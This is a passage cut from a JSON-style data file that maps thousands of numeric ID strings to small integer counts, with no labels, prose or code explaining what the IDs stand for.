5":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,